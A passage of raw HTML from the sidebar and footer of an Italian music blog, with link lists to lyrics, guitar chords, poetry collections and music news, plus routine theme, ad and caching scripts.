CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_10_c69 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_c69" ><script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_10_c69 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_11_f99 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_f99" ><script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_11_f99 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/lucio-dalla-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Lucio Dalla &#8211; Testi Accordi Spartiti per chitarra" ><img width="78" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2010/05/luciodalla12000lune2006qm5.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2010/05/luciodalla12000lune2006qm5.jpg 824w, https://blog.wikitesti.com/wp-content/uploads/2010/05/luciodalla12000lune2006qm5-300x268.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2010/05/luciodalla12000lune2006qm5-768x686.jpg 768w" sizes="(max-width: 78px) 100vw, 78px"  alt="" title="Lucio Dalla &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/lucio-dalla-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Lucio Dalla &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Lucio Dalla &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/il-cantautore-e-chitarrista-patrizio-maria-alla-vigilia-del-suo-terzo-album-presto-in-uscita-torna-a-cantare-le-sue-canzoni-questa-volta-allacustico-club-nel-quartiere-prati-a-roma/" rel="bookmark" class="td-image-wrap " title="Il cantautore e chitarrista PATRIZIO MARIA, alla vigilia del suo terzo album, presto in uscita, torna a cantare le sue canzoni, questa volta all&#8217;ACUSTICO CLUB nel quartiere Prati a Roma." ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2021/11/Patrizio-Maria-LIVE-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2021/11/Patrizio-Maria-LIVE-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2021/11/Patrizio-Maria-LIVE-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Il cantautore e chitarrista PATRIZIO MARIA, alla vigilia del suo terzo album, presto in uscita, torna a cantare le sue canzoni, questa volta all&#8217;ACUSTICO CLUB nel quartiere Prati a Roma." /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/il-cantautore-e-chitarrista-patrizio-maria-alla-vigilia-del-suo-terzo-album-presto-in-uscita-torna-a-cantare-le-sue-canzoni-questa-volta-allacustico-club-nel-quartiere-prati-a-roma/" rel="bookmark nofollow noopener noreferrer" title="Il cantautore e chitarrista PATRIZIO MARIA, alla vigilia del suo terzo album, presto in uscita, torna a cantare le sue canzoni, questa volta all&#8217;ACUSTICO CLUB nel quartiere Prati a Roma." data-wpel-link="internal">Il cantautore e chitarrista PATRIZIO MARIA, alla vigilia del suo terzo...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/edoardo-vianello-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Edoardo Vianello &#8211; Testi Accordi Spartiti per chitarra" ><img width="70" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2010/07/Abbronzatissima.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2010/07/Abbronzatissima.jpg 350w, https://blog.wikitesti.com/wp-content/uploads/2010/07/Abbronzatissima-150x150.jpg 150w, https://blog.wikitesti.com/wp-content/uploads/2010/07/Abbronzatissima-300x300.jpg 300w" sizes="(max-width: 70px) 100vw, 70px"  alt="" title="Edoardo Vianello &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/edoardo-vianello-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Edoardo Vianello &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Edoardo Vianello &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/damalpensa-e-il-nuovo-singolo-di-nicedays/" rel="bookmark" class="td-image-wrap " title="&#8220;damalpensa&#8221; è il nuovo singolo di nicedays" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2022/04/damalpensa-e-il-nuovo-singolo-di-nicedays-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2022/04/damalpensa-e-il-nuovo-singolo-di-nicedays-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2022/04/damalpensa-e-il-nuovo-singolo-di-nicedays-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;damalpensa&#8221; è il nuovo singolo di nicedays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/damalpensa-e-il-nuovo-singolo-di-nicedays/" rel="bookmark nofollow noopener noreferrer" title="&#8220;damalpensa&#8221; è il nuovo singolo di nicedays" data-wpel-link="internal">&#8220;damalpensa&#8221; è il nuovo singolo di nicedays</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/riverman-noel-gallagher-testo-e-video/" rel="bookmark" class="td-image-wrap " title="Riverman, Noel Gallagher &#8211; testo e video" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/03/riverman-noel-gallagher-testo-e.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/03/riverman-noel-gallagher-testo-e.jpg 1280w, https://blog.wikitesti.com/wp-content/uploads/2015/03/riverman-noel-gallagher-testo-e-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/03/riverman-noel-gallagher-testo-e-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/03/riverman-noel-gallagher-testo-e-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Riverman, Noel Gallagher &#8211; testo e video" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/riverman-noel-gallagher-testo-e-video/" rel="bookmark nofollow noopener noreferrer" title="Riverman, Noel Gallagher &#8211; testo e video" data-wpel-link="internal">Riverman, Noel Gallagher &#8211; testo e video</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_13_0c0 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13_0c0" ><script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_13_0c0 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_14_4f9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14_4f9" ><script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_14_4f9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_15_7da widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_7da" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script>  <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="446bc7ce4bc5e90e1f733122-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2026-01-30 08:04:32 by W3 Total Cache
-->